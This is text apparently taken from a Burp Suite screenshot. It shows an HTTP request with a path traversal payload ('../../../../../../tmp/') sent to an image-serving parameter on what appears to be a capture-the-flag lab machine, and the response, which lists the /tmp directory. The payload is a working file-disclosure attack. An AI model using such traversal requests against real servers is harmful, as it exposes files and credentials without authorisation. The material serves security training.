 1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
P Raw Hex \n ≡
1 GET /show_image?img=../../../../../../tmp/ HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 12288
5 Date: Fri, 19 May 2023 19:00:41 GMT
6 Connection: close
7
8 .font-unix
9 .hax
10 .ICE-unix
11 .Test-unix
12 .X11-unix
13 .XIM-unix
14 asdf.sh
15 exploit
16 hsperfdata_frank
17 meh
18 pwned
19 root.sh
20 root.txt
21 systemd-private-205152c76c114b519c0bd08708276bcb-ModemManager.service-qwpKYg
22 systemd-private-205152c76c114b519c0bd08708276bcb-systemd-logind.service-p9u6Yh
23 systemd-private-205152c76c114b519c0bd08708276bcb-systemd-resolved.service-rmu42g
24 systemd-private-205152c76c114b519c0bd08708276bcb-systemd-timesyncd.service-sSaUwg
25 test.txt
26 tmp.1hOADC8Tbm
27 tomcat.8080.9671185111895528264
28 tomcat-docbase.8080.10193727113928494015
29 vmware-root_729-4257135007
30 xxx
31 xxx1
32 xxx2
33 xxx3
34